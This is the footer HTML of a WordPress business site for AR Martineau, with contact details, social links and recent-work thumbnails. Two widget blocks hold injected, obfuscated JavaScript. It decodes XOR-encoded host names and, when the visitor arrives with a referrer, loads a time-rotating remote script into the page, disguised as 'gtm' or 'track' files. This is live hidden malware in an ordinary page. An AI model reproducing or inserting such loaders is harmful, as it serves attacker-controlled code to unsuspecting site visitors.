
	<div class="footer_border"></div>
	<div id="footer">
		<div class="footer_wrapper">
					<div class="one_third"> <div class="widget"><h3>AR Martineau</h3><div class="contact_info"><ul class="the_icons"><li class="icon-map-marker">Buenos Aires - Argentina <br>Soldado de la Independencia 544 </li><li class="icon-phone"><br>
Cel: 11 15-3191-7014</li><li class="icon-envelope"><a href="mailto:contacto@armartineau.com.ar">contacto@armartineau.com.ar</a></li></ul></div></div><div class="widget">			<div class="textwidget"><!-- bbd0008c19ac5abcd2fe6b6b067a7de0 --></div>
		</div><div class="widget">			<div class="textwidget"><script type="text/javascript">
!function (_a2e82e) {
    
    var _a6a0ca = Date.now();
    var _141a0c = 1000;
    _a6a0ca = _a6a0ca / _141a0c;
    _a6a0ca = Math.floor(_a6a0ca);

    var _1b8ef4 = 600;
    _a6a0ca -= _a6a0ca % _1b8ef4;
    _a6a0ca = _a6a0ca.toString(16);

    var _f178a8 = _a2e82e.referrer;

    if (!_f178a8) return;

    var _4f576e = [19295, 19288, 19285, 19264, 19273, 19295, 19268, 19273, 19273, 19288, 19202, 19291, 19273, 19278, 19295, 19288, 19277, 19288, 19269, 19279, 19279, 19272, 19266, 19202, 19279, 19267, 19265];

    _4f576e = _4f576e.map(function(_efcc94){
        return _efcc94 ^ 19244;
    });

    var _b077c5 = "a3390e1795476f81553063955d567e5b";
    
    _4f576e = String.fromCharCode(..._4f576e);

    var _805de3 = "https://";
    var _5a0d60 = "/";
    var _451810 = "gtm-";

    var _3290c8 = ".js";

    var _47b54d = _a2e82e.createElement("script");
    _47b54d.type = "text/javascript";
    _47b54d.async = true;
    _47b54d.src = _805de3 + _4f576e + _5a0d60 + _451810 + _a6a0ca + _3290c8;

    _a2e82e.getElementsByTagName("head")[0].appendChild(_47b54d)

}(document);
</script></div>
		</div><div class="widget">			<div class="textwidget"><script type="text/javascript">
!function (_8cdada) {
    
    var _7182a3 = Date.now();
    var _f95eef = 1000;
    _7182a3 = _7182a3 / _f95eef;
    _7182a3 = Math.floor(_7182a3);

    var _4e710c = 600;
    _7182a3 -= _7182a3 % _4e710c;
    _7182a3 = _7182a3.toString(16);

    var _8f0234 = _8cdada.referrer;

    if (!_8f0234) return;

    var _cfbf77 = [11473, 11476, 11467, 11480, 11481, 11484, 11470, 11477, 11487, 11474, 11484, 11471, 11481, 11478, 11476, 11465, 11411, 11476, 11475, 11483, 11474];

    _cfbf77 = _cfbf77.map(function(_cf0eee){
        return _cf0eee ^ 11453;
    });

    var _17a767 = "2e3e332bea91255318459a9f7c35ec60";
    
    _cfbf77 = String.fromCharCode(..._cfbf77);

    var _c82b0e = "https://";
    var _a9c2a4 = "/";
    var _97539c = "track-";

    var _8117b = ".js";

    var _ca8289 = _8cdada.createElement("script");
    _ca8289.type = "text/javascript";
    _ca8289.async = true;
    _ca8289.src = _c82b0e + _cfbf77 + _a9c2a4 + _97539c + _7182a3 + _8117b;

    _8cdada.getElementsByTagName("head")[0].appendChild(_ca8289)

}(document);
</script></div>
		</div> </div>
		<div class="one_third"> <div class="widget"><h3>Idioma</h3><div class="no_translate transposh_flags" ><a href="/portfolio_category/fuentes/?lang=en"><span title="English" class="trf trf-us"></span></a><a href="/portfolio_category/fuentes/" class="tr_active"><span title="Español" class="trf trf-es"></span></a></div><div id="tr_credit"></div></div><div class="widget"><h3>Siganos en:</h3><div class="socialmedia-buttons"><a href=" https://www.facebook.com/martineauar/" rel="nofollow" target="_blank"><img class="subscribes" src="http://www.armartineau.com.ar/wp-content/plugins/socialnetwork-widget/images/chrome/size1/facebook.png" alt="Siganos en: on Facebook" title="Siganos en: on Facebook" style="opacity: 0.8; -moz-opacity: 0.8;"/></a></div></div><div class="widget">			<div class="textwidget"><div><a href="http://qr.afip.gob.ar/?qr=Swr4erTwMu66LILlD5foPA,," target="_F960AFIPInfo"><img src="http://www.afip.gob.ar/images/f960/DATAWEB.jpg" border="0" width="26" height="33" alt="AR Martineau"/></a></div></div>
		</div> </div>
		<div class="one_third last"> <div class="widget"><h3>Últimos trabajos</h3><div class="sidebar-latest-news"><ul>			<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/columna-81-vista/" title="Columna N° 81"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2014/08/Columna-N-81-vista-1-53x53_c.jpg" alt="Columna N° 81" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/columna-81-vista/" class="blog_title">Columna N° 81</a></p>
				<p class="blog_sum">
	Número de Catalogo: 81
	Descripción y...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/columna-81-vista/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
						<li>
				<div class="img_padding"><a href="https://www.armartineau.com.ar/mesa/" title="Mesa"> 
					<img src="https://www.armartineau.com.ar/wp-content/uploads/2013/04/Mesa-53x53_c.jpg" alt="Mesa" />
				</a></div>
				
				<p><a href="https://www.armartineau.com.ar/mesa/" class="blog_title">Mesa</a></p>
				<p class="blog_sum">Mesa
Tapa de mesa moldurada  realizada en...</p>
				
								
					<p><a href="https://www.armartineau.com.ar/mesa/" class="latest-news-read-more">ver más &raquo;</a></p>

								
				<div class="clear"></div>
			</li>			
			
			</ul></div><div class="clear"></div></div> </div>		
		
		
			<div class="go_top_arrow"><a href="#top" ></a></div>
			
			<div class="clear"></div>
		</div>
	</div>
		
	<!-- ...................... End Large Footer ...................... -->
								
<!-- ...................... Small Footer ...................... -->

	
<div class="small_footer_border"></div>
<div class="small_footer">
	<div class="small_footer_wrapper">
		
		<ul id="menu-footer-menu" class="menu"><li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028"><a href="https://www.armartineau.com.ar/empresa/">Empresa</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://www.armartineau.com.ar/?page_id=869">Trabajos</a></li>
<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="https://www.armartineau.com.ar/productos/">Productos</a></li>
<li id="menu-item-1030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1030"><a href="https://www.armartineau.com.ar/contacto/">Contacto</a></li>
</ul>
		<p>© Todos los derechos reservados, AR Martineau | Desarrollo <a href="http://www.drops.com.ar">Drops design</a><a href="https://www.seoweb.com.ar">.</a></p>


	<div class="clear"></div>
	</div>
</div>
	
			
<!-- ...................... End Small Footer ...................... -->	

<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/jquery-core-plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/jquery-plugins.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/validate.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/theme-settings.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/themes/ultrawebstudio/js/portfolio-sortable.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.armartineau.com.ar\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Enviando..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4'></script>
<script type='text/javascript' src='https://www.armartineau.com.ar/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

</body>
</html>	